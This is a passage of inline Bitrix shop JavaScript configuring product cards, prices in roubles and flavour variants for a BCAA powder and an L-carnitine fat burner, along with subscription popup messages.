e4f311b34c340d4_prop_','BUY_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link','DSC_PERC':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail','COMPARE_LINK_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_compare_link','SUBSCRIBE_ID':'bx_3966226736_61787_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'61787','NAME':'БЦАА 2SN BCAA 2:1:1 powder 250g','DETAIL_PAGE_URL':'/catalog/bcaa/2sn-bcaa-2-1-1-powder-250g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'72081','NAME':'','TREE':{'PROP_98':'131'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'664566','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10883':{'ID':'10883','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72081'}},'ITEM_MEASURE_RATIO_SELECTED':'10883','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'45','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72080','NAME':'','TREE':{'PROP_98':'161'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'664547','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10882':{'ID':'10882','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72080'}},'ITEM_MEASURE_RATIO_SELECTED':'10882','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'44','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72079','NAME':'','TREE':{'PROP_98':'133'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'664528','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10881':{'ID':'10881','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72079'}},'ITEM_MEASURE_RATIO_SELECTED':'10881','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'46','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'71166','NAME':'','TREE':{'PROP_98':'77'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'655665','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10623':{'ID':'10623','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'71166'}},'ITEM_MEASURE_RATIO_SELECTED':'10623','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'70329','NAME':'','TREE':{'PROP_98':'166'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'647671','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10407':{'ID':'10407','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'70329'}},'ITEM_MEASURE_RATIO_SELECTED':'10407','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'13','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'61792','NAME':'','TREE':{'PROP_98':'79'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'543510','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8191':{'ID':'8191','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61792'}},'ITEM_MEASURE_RATIO_SELECTED':'8191','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'61791','NAME':'','TREE':{'PROP_98':'85'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'543494','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8190':{'ID':'8190','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61791'}},'ITEM_MEASURE_RATIO_SELECTED':'8190','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'34','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'61790','NAME':'','TREE':{'PROP_98':'80'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'543478','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8189':{'ID':'8189','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61790'}},'ITEM_MEASURE_RATIO_SELECTED':'8189','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'37','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'61789','NAME':'','TREE':{'PROP_98':'87'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'543462','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8188':{'ID':'8188','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61789'}},'ITEM_MEASURE_RATIO_SELECTED':'8188','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'26','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'61788','NAME':'','TREE':{'PROP_98':'78'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'543430','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8187':{'ID':'8187','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61788'}},'ITEM_MEASURE_RATIO_SELECTED':'8187','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'10','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'77':{'ID':'77','NAME':'Ананас','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'133':{'ID':'133','NAME':'Арбуз','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'940':{'ID':'940','NAME':'Дюшес','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'197':{'ID':'197','NAME':'Натуральный','SORT':'500','PICT':false},'131':{'ID':'131','NAME':'Персик','SORT':'500','PICT':false},'166':{'ID':'166','NAME':'Черная смородина','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'13'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_1749212909_99918 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_subscribe','jsObject':'obbx_1749212909_99918','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'99918','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_1749212909_99918)
 {
 window.obbx_1749212909_99918.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'80356','SRC':'/upload/dev2fun.imagecompress/webp/iblock/3e4/3yacrgbgae2uznaj1t1qtu73zhcfq78t.webp','WIDTH':'2033','HEIGHT':'2500'},'PICTURE_SECOND':{'ID':'80357','SRC':'/upload/dev2fun.imagecompress/webp/iblock/b97/d7es9j2nyaapnc6kipr3u1f2gygivfwu.webp','WIDTH':'2033','HEIGHT':'2500'}},'VISUAL':{'ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c','PICT_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_pict','SECOND_PICT_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_secondpict','PICT_SLIDER_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_pict_slider','QUANTITY_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_quantity','QUANTITY_UP_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_quant_down','QUANTITY_MEASURE':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_quant_measure','QUANTITY_LIMIT':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_quant_limit','PRICE_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_price','PRICE_OLD_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_price_old','PRICE_TOTAL_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_price_total','TREE_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_sku_tree','TREE_ITEM_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_prop_','BUY_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_buy_link','DSC_PERC':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_not_avail','COMPARE_LINK_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_compare_link','SUBSCRIBE_ID':'bx_3966226736_99918_4acf0f176831c66031059fe22bcc4d9c_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'99918','NAME':'Жиросжигатель Nature Foods L-Carnitine + Guarana 4000mg 25ml','DETAIL_PAGE_URL':'/catalog/zhiroszhigatel/nature-foods-l-carnitine-guarana-4000mg-25ml/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'99920','NAME':'','TREE':{'PROP_98':'940'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'210','UNROUND_PRICE':'210','BASE_PRICE':'210','PRICE':'210','ID':'741241','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'210 ₽','RATIO_BASE_PRICE':'210','PRINT_RATIO_BASE_PRICE':'210 ₽','PRINT_PRICE':'210 ₽','RATIO_PRICE':'210','PRINT_RATIO_PRICE':'210 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'14429':{'ID':'14429','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'99920'}},'ITEM_MEASURE_RATIO_SELECTED':'14429','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'4035','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'99919','NAME':'','TREE':{'PROP_98':'133'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'210','UNROUND_PRICE':'210','BASE_PRICE':'210','PRICE':'210','ID':'741203','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'210 ₽','RATIO_BASE_PRICE':'210','PRINT_RATIO_BASE_PRICE':'210 ₽','PRINT_PRICE':'210 ₽','RATIO_PRICE':'210','PRINT_RATIO_PRICE':'210 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'14428':{'ID':'14428','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'99919'}},'ITEM_MEASURE_RATIO_SELECTED':'14428','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5882','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'77':{'ID':'77','NAME':'Ананас','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'133':{'ID':'133','NAME':'Арбуз','